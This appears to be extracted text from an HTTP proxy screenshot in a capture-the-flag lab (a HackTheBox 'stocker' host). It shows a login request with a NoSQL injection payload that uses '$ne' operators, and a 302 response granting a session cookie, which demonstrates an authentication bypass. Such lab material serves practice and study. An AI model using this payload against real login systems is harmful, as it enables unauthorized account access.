 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 82
8 Content-Type: application/json
9
10 {
"username":{
"$ne":"dummyusername123"
},
"password":{
"$ne":"dummypassword123"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 24 Jun 2023 16:19:21 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=s%3AjfcRixWoai33mw6HUNnHckf2Xij3NJ3Z.aR1CP0lWV7ywho6w%2FN%2B0Ibc0qmLiEdhYWzoO37xxPJk;
Path=/; HttpOnly
11
12 Found. Redirecting to /stock